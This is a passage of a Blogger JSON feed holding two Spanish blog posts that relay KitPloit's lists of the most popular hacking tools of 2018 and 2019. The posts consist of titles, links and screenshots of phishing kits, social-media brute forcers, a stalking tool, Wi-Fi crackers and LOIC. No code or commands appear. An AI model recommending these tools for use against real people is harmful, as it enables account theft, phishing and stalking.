src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4ETNJFAkR6Xylu9XwHbRt8vIwZba1kl42GBBRrx4fy_0ZhGAGRPw6U7gsATzMDA226TqTx7ymEB0KqI1bFLtiqv6J_r93qKGT1m9PW7h_tfxCUlXm72DkqHL9bAX2B1rUD6k6yb_lrO3I\/s400\/sqlmap.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\n\u003Ca href=\"https:\/\/www.kitploit.com\/2019\/12\/okadminfinder-admin-panel-finder-admin.html\" target=\"_blank\"\u003EOKadminFinder - Admin Panel Finder \/ Admin Login Page Finder\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcElPrPnCAb6Q2KE_js0yODxiIZS5eg8pMk2wW4PfvLzqnjyYb9Nihrl72oip4tjvcJxwMHzFRsWtm8ic14fJJPmzhlW-8aC_50TcY8PBS245pokqXcasiiKCv5cUsyJis4w0ez7TbaaQ-\/s1600\/okadminfinder3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"320\" data-original-width=\"1029\" height=\"123\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcElPrPnCAb6Q2KE_js0yODxiIZS5eg8pMk2wW4PfvLzqnjyYb9Nihrl72oip4tjvcJxwMHzFRsWtm8ic14fJJPmzhlW-8aC_50TcY8PBS245pokqXcasiiKCv5cUsyJis4w0ez7TbaaQ-\/s400\/okadminfinder3.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\n\u003Ca href=\"https:\/\/www.kitploit.com\/2019\/06\/shellphish-phishing-tool-for-18-social.html\" target=\"_blank\"\u003EShellphish - Phishing Tool For 18 Social Media (Instagram, Facebook, Snapchat, Github, Twitter...)\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEUv7HDtfR7md6nInB-rPzHikei7JifGPJUigLJw6YxOxLgSBG7mgLAQjV-r-QLyyay5-wGb0VIu6x8QNYaSlI8cu5aItvt9Gfxhm_q5kX4tg5gBFNzE1QNBSdD-CvTF3kZmXkRTqarNIc\/s1600\/shellphish_1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"480\" data-original-width=\"611\" height=\"313\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEUv7HDtfR7md6nInB-rPzHikei7JifGPJUigLJw6YxOxLgSBG7mgLAQjV-r-QLyyay5-wGb0VIu6x8QNYaSlI8cu5aItvt9Gfxhm_q5kX4tg5gBFNzE1QNBSdD-CvTF3kZmXkRTqarNIc\/s400\/shellphish_1.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\n\u003Ca href=\"https:\/\/www.kitploit.com\/2019\/03\/dns-shell-interactive-shell-over-dns.html\" target=\"_blank\"\u003EDNS-Shell - An Interactive Shell Over DNS Channel\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFk11qJRHO5gIyLa9TRVACjJHd7m9KAIwHJJhq-YMC7uY9EGjykR1ueWnNnMkm4dknTel_Zz3PXi0dXmee9zZEnRWT63glPaUpazqUidE4j1fwnO30aDxu_TARO3974kmnY82BnR5p0maa\/s1600\/DNS-Shell.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"531\" data-original-width=\"758\" height=\"280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFk11qJRHO5gIyLa9TRVACjJHd7m9KAIwHJJhq-YMC7uY9EGjykR1ueWnNnMkm4dknTel_Zz3PXi0dXmee9zZEnRWT63glPaUpazqUidE4j1fwnO30aDxu_TARO3974kmnY82BnR5p0maa\/s400\/DNS-Shell.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\n\u003Ca href=\"https:\/\/www.kitploit.com\/2019\/04\/qrljacker-v20-qrljacking-exploitation.html\" target=\"_blank\"\u003EQRLJacker - QRLJacking Exploitation Framework\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhdeqYfoDgQt97FU-8NbX_kou7vvZhvgWu656Q7zrjpUCp4BdDg1-lBSYdd-reuwCBkNlaOR4ltAwFLxIyd79cHmn0j6NeGzBiiXe6R92dsSfOfyHrND1XSfMw3K3-F7VqyAHIU9ri8QyX\/s1600\/QRLJacker.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"747\" data-original-width=\"1366\" height=\"217\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhdeqYfoDgQt97FU-8NbX_kou7vvZhvgWu656Q7zrjpUCp4BdDg1-lBSYdd-reuwCBkNlaOR4ltAwFLxIyd79cHmn0j6NeGzBiiXe6R92dsSfOfyHrND1XSfMw3K3-F7VqyAHIU9ri8QyX\/s400\/QRLJacker.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\n\u003Ca href=\"https:\/\/www.kitploit.com\/2019\/05\/phonesploit-using-open-adb-ports-we-can.html\" target=\"_blank\"\u003EPhoneSploit - Using Open Adb Ports We Can Exploit A Devive\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvJVBCQhQMhLliYw1x1nYZVW8-yBxgRXZgU2SED0RNj1_-73M9i3T0FV5fSFJRWyGB_rsSgicw_eIWj93vExHrg29u__6y0ScXjq34__e8F4a3MIO_UZg6ID5ZwX8opgJ4hb3QGLYnUr8x\/s1600\/PhoneSploit_1_Screenshot.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1366\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvJVBCQhQMhLliYw1x1nYZVW8-yBxgRXZgU2SED0RNj1_-73M9i3T0FV5fSFJRWyGB_rsSgicw_eIWj93vExHrg29u__6y0ScXjq34__e8F4a3MIO_UZg6ID5ZwX8opgJ4hb3QGLYnUr8x\/s400\/PhoneSploit_1_Screenshot.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\n\u003Ca href=\"https:\/\/www.kitploit.com\/2018\/09\/socialbox-bruteforce-attack-framework.html\" target=\"_blank\"\u003ESocialBox - A Bruteforce Attack Framework (Facebook, Gmail, Instagram, Twitter)\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgl9iHs2oAUdfxFTqYMaiS05lS1ijhG6eTUF4BCjP-wRPi6eCT8rgagAzGWiSoRbI5K7CurSW0cjLQf1t0zI2smCuCO5AQQexrkxb2rGI71nrI1h0PoYK648nEgrjLT_6EtP1bQy6Luhs9a\/s1600\/SocialBox_1_sb.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"405\" data-original-width=\"577\" height=\"280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgl9iHs2oAUdfxFTqYMaiS05lS1ijhG6eTUF4BCjP-wRPi6eCT8rgagAzGWiSoRbI5K7CurSW0cjLQf1t0zI2smCuCO5AQQexrkxb2rGI71nrI1h0PoYK648nEgrjLT_6EtP1bQy6Luhs9a\/s400\/SocialBox_1_sb.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\n\u003Ca href=\"https:\/\/www.kitploit.com\/2019\/04\/instainsane-multi-threaded-instagram.html\" target=\"_blank\"\u003EInstainsane - Multi-threaded Instagram Brute Forcer\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEip_uWPsY1NzQdCyGOSAvExy2NVJRFqb_LnW7QASIVmekOnys0QVpdrdYk0tyjS_kinA6T2q7MkMiAOb7_bEJjKZ7lCE_rrFYCHPmEBfriRFotIPpNSVxhv5RCa9GjscXLZNcu8VJFz-Qcn\/s1600\/instainsane_1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"491\" data-original-width=\"616\" height=\"318\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEip_uWPsY1NzQdCyGOSAvExy2NVJRFqb_LnW7QASIVmekOnys0QVpdrdYk0tyjS_kinA6T2q7MkMiAOb7_bEJjKZ7lCE_rrFYCHPmEBfriRFotIPpNSVxhv5RCa9GjscXLZNcu8VJFz-Qcn\/s400\/instainsane_1.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\n\u003Ca href=\"https:\/\/www.kitploit.com\/2019\/01\/tool-x-kali-linux-hacking-tool-installer.html\" target=\"_blank\"\u003ETool-X - A Kali Linux Hacking Tool Installer\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoR5xc2-5vzQjTAtY0QI7nMBw8dZHRPkYrOL_2ANSOTjE0Khc6YHqLyDFezZXZPBT_MV4BVDbreZ5XXoSj9Nw5HfwYLoU_Gz96FuaDrLxdbLiYp3AFanKoXkcevbvfjYHht9G7okAOhUJW\/s1600\/Tool-X_1_Logo.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"818\" data-original-width=\"799\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoR5xc2-5vzQjTAtY0QI7nMBw8dZHRPkYrOL_2ANSOTjE0Khc6YHqLyDFezZXZPBT_MV4BVDbreZ5XXoSj9Nw5HfwYLoU_Gz96FuaDrLxdbLiYp3AFanKoXkcevbvfjYHht9G7okAOhUJW\/s400\/Tool-X_1_Logo.png\" width=\"390\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\n\u003Ca href=\"https:\/\/www.kitploit.com\/2019\/08\/hacktronian-all-in-one-hacking-tool-for.html\" target=\"_blank\"\u003EHacktronian - All In One Hacking Tool For Linux \u0026amp; Android\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1zNZXfNUhF_0xHfnBlfObpySQLYc-NMVsUdxZ-Wnsf9n2hN7uWbROCRDAOK8hyHpACA9uGEyue_3EzZAVf8AegdVTolrPtPaz2NWVHYzHeXZpAUK80e0T3EnhP0MOVvuZjHgF5VKW53S9\/s1600\/hacktronian_1_logo.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"280\" data-original-width=\"683\" height=\"163\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1zNZXfNUhF_0xHfnBlfObpySQLYc-NMVsUdxZ-Wnsf9n2hN7uWbROCRDAOK8hyHpACA9uGEyue_3EzZAVf8AegdVTolrPtPaz2NWVHYzHeXZpAUK80e0T3EnhP0MOVvuZjHgF5VKW53S9\/s400\/hacktronian_1_logo.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\n\u003Ca href=\"https:\/\/www.kitploit.com\/2019\/11\/ultimate-facebook-scraper-bot-which.html\" target=\"_blank\"\u003EUltimate Facebook Scraper - A Bot Which Scrapes Almost Everything About A Facebook User'S Profile Including All Public Posts\/Statuses Available On The User'S Timeline, Uploaded Photos, Tagged Photos, Videos, Friends List And Their Profile Photos\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiaktVaooZBiH63Oqfq_8C8Ji_JBkwIYeEg1WQXS7cfTJ711X26gqnkSioXxKVYlXWbMv1VF2YpPQfgU4yhyQovUXATPHWa4Sa08XLd5xqdBZlosML-VMesrpYIxmVblCTwJM684dhAiEc\/s1600\/Ultimate-Facebook-Scraper_19_screenshot.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"789\" data-original-width=\"768\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiaktVaooZBiH63Oqfq_8C8Ji_JBkwIYeEg1WQXS7cfTJ711X26gqnkSioXxKVYlXWbMv1VF2YpPQfgU4yhyQovUXATPHWa4Sa08XLd5xqdBZlosML-VMesrpYIxmVblCTwJM684dhAiEc\/s400\/Ultimate-Facebook-Scraper_19_screenshot.png\" width=\"388\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003C\/ol\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFuente: \u003C\/b\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2019\/12\/top-20-most-popular-hacking-tools-in.html\" target=\"_blank\"\u003Ehttps:\/\/kitploit.com\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n[+] Saludos y feliz año nuevo!!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.blackploit.com\/feeds\/7548698232456184236\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blackploit.com\/2019\/12\/las-20-herramientas-de-hacking-mas.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/7548698232456184236"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/7548698232456184236"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2019\/12\/las-20-herramientas-de-hacking-mas.html","title":"Las 20 herramientas de hacking más populares del 2019"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiD_Ds4DUGVOsDW-O9ZjsXROzlh5Lz0h1K0Rr6R3PSMazvnW4eZGAff_pJBMD1B4l4QLD70qoWV0qgmDGQ36NAfGEURcZNJTdDTmIxxGT6VZszX68EaQozbk_hQuzZA5a5qDX-SpECFr4Vu\/s72-c\/best-tools-2019.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-7309642809039644093"},"published":{"$t":"2018-12-28T10:11:00.000-03:00"},"updated":{"$t":"2018-12-28T10:11:08.102-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blackploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hack T00LZ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Herramientas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"KitPloit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad"}],"title":{"type":"text","$t":"Las 20 herramientas de hacking más populares del 2018"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhELom_Ru4K432pvBoIi-E1LqjwHSCvXBr_QShCIOeegsm8qY3MI-CeW7bplUpZuooPsN8m-LqZOECiu-gLCUioKQiU6IqgKbPJVWHqdPjcmyQtmUAbptToTDwbEBIT_GeaxAKkemSbzqwd\/s1600\/tools-2018-title-2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhELom_Ru4K432pvBoIi-E1LqjwHSCvXBr_QShCIOeegsm8qY3MI-CeW7bplUpZuooPsN8m-LqZOECiu-gLCUioKQiU6IqgKbPJVWHqdPjcmyQtmUAbptToTDwbEBIT_GeaxAKkemSbzqwd\/s640\/tools-2018-title-2.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEn un ranking elaborado por \u003Ca href=\"https:\/\/www.kitploit.com\/\" target=\"_blank\"\u003E\u003Cb\u003EKitploit\u003C\/b\u003E\u003C\/a\u003E, nos muestran las 20 herramientas más populares (con más visitas) durante el 2018. Es una lista que merece ser revisada, donde se encuentran herramientas de diferentes desarrolladores quienes dedican su tiempo y esfuerzo a colaborar con la comunidad.\u0026nbsp;\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDestacan herramientas de \u003Cb\u003EInformation Gathering\u003C\/b\u003E, \u003Cb\u003Eingeniería social (\u003Ci\u003Ephishing\u003C\/i\u003E)\u003C\/b\u003E, \u003Cb\u003EOSINT\u003C\/b\u003E, entre otras. De la lista la que más me gusta es ANDRAX (n° 10) que es una completa suite que corre en Android con un arsenal completo de herramientas que se pueden utilizar gracias a Termux, es como la versión de nuestro queridísimo Kali Linux pero para Android.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSin más, los dejo con la lista:\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Col\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\n\u003Ca href=\"https:\/\/www.kitploit.com\/\/2018\/07\/eagleeye-stalk-your-friends-find-their.html\" target=\"_blank\"\u003EEagleEye - Stalk Your Friends. Find Their Instagram, FB And Twitter Profiles Using Image Recognition And Reverse Image Search\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-dcX86p7Kc07TrwkCktuGmVk4jSpuHF_t9z5hyNacYaN4d67dWTIpDS12PeUGJ27k9Qn7JEk2VBPh-7bVNE7JPU_ZD62Iwj58l1A-Bh5ATGv7DzbIWLFPePG0FQCNppymBLpqjZzeVTE\/s1600\/EagleEye_4.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"673\" data-original-width=\"943\" height=\"228\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-dcX86p7Kc07TrwkCktuGmVk4jSpuHF_t9z5hyNacYaN4d67dWTIpDS12PeUGJ27k9Qn7JEk2VBPh-7bVNE7JPU_ZD62Iwj58l1A-Bh5ATGv7DzbIWLFPePG0FQCNppymBLpqjZzeVTE\/s320\/EagleEye_4.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\n\u003Ca href=\"https:\/\/www.kitploit.com\/\/2018\/04\/hijacker-v15-all-in-one-wi-fi-cracking.html\" target=\"_blank\"\u003EHijacker v1.5 - All-in-One Wi-Fi Cracking Tools for Android\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDfxybBnmF3Ol0_KB1KvBcGQ_chVCeryN2WghtfxkmLg-9MUtwSLBSSni8HmVH-o6wvtJRgLBgBCi2bJn8w6j6_jwz2OqU8DR0VtTYzsmvJkZpJ8pkZNp1oHYpmIEuuluHKEt9p-QJKEk\/s640\/01_airodump_view.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"640\" data-original-width=\"360\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDfxybBnmF3Ol0_KB1KvBcGQ_chVCeryN2WghtfxkmLg-9MUtwSLBSSni8HmVH-o6wvtJRgLBgBCi2bJn8w6j6_jwz2OqU8DR0VtTYzsmvJkZpJ8pkZNp1oHYpmIEuuluHKEt9p-QJKEk\/s320\/01_airodump_view.png\" width=\"180\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\n\u003Ca href=\"https:\/\/www.kitploit.com\/\/2014\/12\/loic-108-low-orbit-ion-cannon-network.html\" target=\"_blank\"\u003ELOIC 1.0.8 (Low Orbit Ion Cannon) - A network stress testing application\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7MccKP1Z0C_13zMyUyNnhvMRZKQ2sux0rwnKHaEuQ310wfA2rJTjgm0tqYlBRlniBVq7rviEBlxQ1SGrkaFV6ivuCOIFT6WxwR5Uyx9veGAOs8ytt_lZhDkDSyDAxwS5qtaYE-6PWNLY\/s1600\/LOIC.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"524\" data-original-width=\"998\" height=\"168\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7MccKP1Z0C_13zMyUyNnhvMRZKQ2sux0rwnKHaEuQ310wfA2rJTjgm0tqYlBRlniBVq7rviEBlxQ1SGrkaFV6ivuCOIFT6WxwR5Uyx9veGAOs8ytt_lZhDkDSyDAxwS5qtaYE-6PWNLY\/s320\/LOIC.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\n\u003Ca href=\"https:\/\/www.kitploit.com\/2017\/11\/trape-people-tracker-on-internet-learn.html\" target=\"_blank\"\u003ETrape - People tracker on the Internet (The evolution of phishing attacks) OSINT\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMJuPXp9VlX0_q_OcISMjOPVkRqbEDwibCEt3ZgiZ2YcOXk9GBPBgbkvAsu-RWYbJ3Z3uJK9ZcZGLjSNA-KNu62olVFyQKFDwzyygPvkK2v0DpzzxVp2IMG9Z60gUnJaA6YRW0t2-guzw\/s640\/trape_1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"307\" data-original-width=\"640\" height=\"153\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMJuPXp9VlX0_q_OcISMjOPVkRqbEDwibCEt3ZgiZ2YcOXk9GBPBgbkvAsu-RWYbJ3Z3uJK9ZcZGLjSNA-KNu62olVFyQKFDwzyygPvkK2v0DpzzxVp2IMG9Z60gUnJaA6YRW0t2-guzw\/s320\/trape_1.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\n\u003Ca href=\"https:\/\/www.kitploit.com\/\/2018\/08\/blackeye-most-complete-phishing-tool.html\" target=\"_blank\"\u003EBlackEye - The Most Complete Phishing Tool, With 32 Templates +1 Customizable\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHdVxEaklKUhnQp6zUaXJomhN2o33ROB-LdM85cvkXHjC0B0C3OvLY9AxzAMVchvkTsFWZTNbntSkbWXyxE5R796xQQnb5JcKLYhPnS3XJYlyuQEbK4sz5-iQEl7RRjMqFNovnsL7ouH5L\/s640\/blackeye_1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"497\" data-original-width=\"640\" height=\"248\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHdVxEaklKUhnQp6zUaXJomhN2o33ROB-LdM85cvkXHjC0B0C3OvLY9AxzAMVchvkTsFWZTNbntSkbWXyxE5R796xQQnb5JcKLYhPnS3XJYlyuQEbK4sz5-iQEl7RRjMqFNovnsL7ouH5L\/s320\/blackeye_1.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\n\u003Ca href=\"https:\/\/www.kitploit.com\/\/2018\/04\/mercury-hacking-tool-used-to-collect.html\" target=\"_blank\"\u003EMercury - A Hacking Tool Used To Collect Information And Use The Information To Further Hurt The Target\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv 